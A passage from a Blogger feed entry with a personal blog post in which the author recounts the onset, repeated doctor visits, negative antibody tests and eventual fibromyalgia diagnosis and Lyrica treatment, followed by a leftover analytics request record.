unlike my workplace back in Abu Dhabi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EWhat is Fibromyalgia?\u003C\/h2\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3f8nca5vhS8dLsSBv2tHjVZRB7q7Dxh6615HhkISbcC_YxYxsOHSji6uvMaE-3BiZKIRbc-zY5gyTgG_TTf2uC_3HI0FVu-NuOHIvSVm52azMyDJv5DSP80WUnlmxYvQDetAtzf7rQ46sIIjBmEWo4Lr-gj5LNly0lGCodoyghd9v5LsB7YalQP0S=s612\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"389\" data-original-width=\"612\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3f8nca5vhS8dLsSBv2tHjVZRB7q7Dxh6615HhkISbcC_YxYxsOHSji6uvMaE-3BiZKIRbc-zY5gyTgG_TTf2uC_3HI0FVu-NuOHIvSVm52azMyDJv5DSP80WUnlmxYvQDetAtzf7rQ46sIIjBmEWo4Lr-gj5LNly0lGCodoyghd9v5LsB7YalQP0S=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhoto credits to\u0026nbsp;\u003Ca href=\"https:\/\/www.google.com\/url?sa=i\u0026amp;url=https%3A%2F%2Fwww.istockphoto.com%2Fillustrations%2Ffibromyalgia\u0026amp;psig=AOvVaw27wU3Vx15Oh-XkN0Dicbaf\u0026amp;ust=1644171852130000\u0026amp;source=images\u0026amp;cd=vfe\u0026amp;ved=0CAsQjRxqFwoTCKij88uX6fUCFQAAAAAdAAAAABAP\"\u003Egoogle\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ELet me copy and paste this information that I have taken from\u003Ca href=\"https:\/\/www.nhs.uk\/conditions\/fibromyalgia\/\" target=\"_blank\"\u003E\u0026nbsp;NHS\u003C\/a\u003E. So that you will understand.\u003C\/p\u003E\u003Cp\u003EFibromyalgia also called fibromyalgia syndrome (FMS), is a long-term condition that causes pain all over the body.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESymptoms of fibromyalgia\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAs well as widespread pain, people with fibromyalgia may also have:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003Eincreased sensitivity to pain\u003C\/li\u003E\u003Cli\u003Eextreme tiredness (fatigue)\u003C\/li\u003E\u003Cli\u003Emuscle stiffness\u003C\/li\u003E\u003Cli\u003Edifficulty sleeping\u003C\/li\u003E\u003Cli\u003Eproblems with mental processes (known as \"fibro-fog\"), such as problems with memory and concentration\u003C\/li\u003E\u003Cli\u003Eheadaches\u003C\/li\u003E\u003Cli\u003Eirritable bowel syndrome (IBS), a digestive condition that causes stomach pain and bloating\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EMy Symptoms and When It All Started\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWell, My symptoms all started 3rd week of August 2021. First I am getting lethargic (fatigue), the sense of not being well all the time. And I am getting some painful targeted joints throughout my body. First, I am getting a needle stabbing sensation on my upper right shoulder. It would stay for around 30 minutes and it will irradiate from my left upper shoulder (same joint point) As well as my knee joints and my lower back.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI was wondering, why this joint pain has a specific point only that I am getting the pain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMuscle weakness is really awful as well. I cannot stand raising my arms for 1 minute and I have to lower them cause I feel weak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EVitamin D Deficiency\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI know, It's bad to google about my symptoms rather than visiting the GP Doctor. But somehow, Google helps to distinguish it. I thought I am only deficient in Vitamin D. Since the symptoms were similar as well. I thought it was Vitamin D since I rarely get enough sunlight since I work 8 to 14 hours a day, indoors.\u0026nbsp; My Filipino GP doctor prescribed me 10,000 IU of Vitamin D and Magnesium for 2 months. But I didn't see any improvement at all.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJust imagine, how many times I went back to my GP Doctor in Abu Dhabi. There was one time when I have to excuse myself at work since I can no longer manage the pain throughout my body. A mix of burning sensation radiating to my entire body, needle stabbing sensation on my right upper shoulder, muscle weakness, and overwhelming fatigue. Take note: It's not even half of my shift. It's a good thing my colleague (John) was very understanding and he covered me up for that shift.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EHustle!\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTpijIwDefN2Pq6rEJ5sjJy4VRWtj61baQKpoHE25g4-VjQr8EYZ3ODXwaktHy6IatUOGjIP4TdLX8edOJkp6G6fYCUhrSR85RYERzyzsG9b3bafANE5yyi087cjfajHs4EHYjfHlG58xUHxlFkre6oKSw5iMsciqNAbznUSmNUYjjLC160d-MudP7=s5472\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"5472\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTpijIwDefN2Pq6rEJ5sjJy4VRWtj61baQKpoHE25g4-VjQr8EYZ3ODXwaktHy6IatUOGjIP4TdLX8edOJkp6G6fYCUhrSR85RYERzyzsG9b3bafANE5yyi087cjfajHs4EHYjfHlG58xUHxlFkre6oKSw5iMsciqNAbznUSmNUYjjLC160d-MudP7=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI went to the emergency room and after a series of questions, they injected me a Voltaren (to ease the pain temporarily).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI was coming back to the hospital how many times in a month yet the doctors cannot distinguish it. I was referred to an orthopedic, asks some questions, and was prescribed only some pain reliever for a week, But the pain was still there.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverthinking while still having the Pain\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThroughout the course of working, I am getting all the full-blown fibromyalgia pain. I was weak, but I don't lose weight at all.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThen here's the part: I will be moving to Dubai. They gave me some days so that I can find accommodation and so that I can shift my stuff to Dubai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EHello Dubai!\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdu9vqpYltUDcYuZInE8_WsKnIP3B5gRMHzRehUYrbHszfcxZARW5ROJpvBSwRKgruF5pdTxVoCxgzXAqI-aKkAU0qhvM_7iAeD81LMR3xbvxycKlpHuA_dmRaBkQYM3fgUeZnQjztzYx47F-Eu6Zll4MkBUdJHZx9NZYCix1jvIjZpY9WBes_IDff=s4032\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhdu9vqpYltUDcYuZInE8_WsKnIP3B5gRMHzRehUYrbHszfcxZARW5ROJpvBSwRKgruF5pdTxVoCxgzXAqI-aKkAU0qhvM_7iAeD81LMR3xbvxycKlpHuA_dmRaBkQYM3fgUeZnQjztzYx47F-Eu6Zll4MkBUdJHZx9NZYCix1jvIjZpY9WBes_IDff=s320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDuring my weekly off at Burj Khalifa in Dubai\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow, Back to work, doing the same thing every day as usual. November 5, 2021, I decided to go check a doctor. I went to the same hospital but they have a branch in Dubai, a good thing, it was only a walking distance from my accommodation so it was hassle-free at all. After a series of questions and blood tests. My GP Doctor's first diagnosis was Fibromyalgia. I have an idea already of what Fibromyalgia is since I was searching it on google. My Indian doctor referred me to a Neurologist.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003ESeries of Blood Tests\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit_OHxPbtNNaEFNP3kMS5O1HTdCpLbO6w6fjSKsfTuWj4kK7dEH3aqKpDmnqouGw7y97UbH49vOdADJWBTPAqSvztdG97TIxucj9tYdycVRr652UrYsq1FSKbMKRgeuAcSLQAucz1L44JzdfS-_FE8Hj9yNqMgROw1GwNjcT85phgYJzfV3gCXuSmR=s6720\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit_OHxPbtNNaEFNP3kMS5O1HTdCpLbO6w6fjSKsfTuWj4kK7dEH3aqKpDmnqouGw7y97UbH49vOdADJWBTPAqSvztdG97TIxucj9tYdycVRr652UrYsq1FSKbMKRgeuAcSLQAucz1L44JzdfS-_FE8Hj9yNqMgROw1GwNjcT85phgYJzfV3gCXuSmR=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI booked an appointment and meet the doctor. The doctor asked me some questions and so on. So He told me to take a series of tests.\u0026nbsp; I took ANA TITER TEST, ANA TEST, PYRUVATE TEST. These tests are ways to check if I have an autoimmune disease or others may call these tests as ANTIBODY TEST.\u0026nbsp; 3 small test tube full of my blood was taken from me. I am afraid of blood so I was closing my eyes while the nurse was taking all the necessary blood.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter 4 weeks of waiting, I finally got the result. And praise to GOD! It is all negative!. However, I didn't go back to my Neurologist since I was so busy at work.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter working in Dubai for 2 months. I was informed that I'll be transferred to Abu Dhabi. I was so happy!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnd I decided to go back to my GP Doctor explained everything and I got a referral from another Neurologist. I immediately booked an appointment the next day!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EAnother Neurologist and LYRICA\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESo meeting the doctor, He retrieved all my records, and I explained to him as well all that happened to me. He told me that indeed, I have Fibromyalgia. He prescribed me 75mg of Lyrica good for 20 days and B-Vitamin Complex.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI am reading this drug called Lyrica recently, and I can't believe that I am taking it now as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI am 7 days old taking this drug and I already see the difference! the muscle weakness, fatigue, and needle stabbing sensation were gradually reduced!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, I am experiencing some nausea and euphoria as these are a few of the side effects but it's manageable.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI also joined a Facebook group where People have fibromyalgia, and I made friends on Facebook. I would like to thank Mohammad Tehseer, He is the very first person to message me on Facebook right after I share my condition.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EWho Can Get Fibromyalgia?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFibromyalgia can affect everyone, it doesn't matter whether you are young or old, but it's all ages. My advice? avoid stress, anxiety, panic attack. If you know someone who is experiencing depression, please talk to them and provide emotional support. Don't overthink!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EIs Fibromyalgia Curable?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnfortunately, there is no cure for fibromyalgia but there are a variety of medications that can cure the symptoms just like LYRICA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis content is a bit lengthy but I hope you are now aware of what fibromyalgia is.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStay safe always!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E--Ceddy\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/6379730401455183856"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/6379730401455183856"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2022\/02\/my-fibromyalgia-story-how-it-all-started.html","title":"My Fibromyalgia Story- How it all started?"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYIRMOZx2QDTGZX-DJRE6lsKbJYYY-nqysm6VuoanK7Sy_rOHzkSNYG1T_p6tUpGivyh0sZGBZefldrwuIjz-PkaduunsVoCfqriFt_Jb0FDyw-dSzI_PbgO62yUp6zkYaz_32spa7g35dmFQnHIhLWejZS3OaRGiMzubSJF46I4c7rBFOCDGhC9W=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1827643165&t=pageview&_s=1&dl=https%3A%2F%2Fwww.doramode-digital.com%2F2019%2F07%2F&ul=en-us%40posix&dt=July%202019%20-%20Doramode!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=593777400&gjid=31866013&cid=1582663751.1769805839&tid=UA-106320083-1&_gid=1013013856.1769805839&_r=1&_slc=1&z=129443262
body_size: -453
content:
2,cG-0HX8B5ZEDB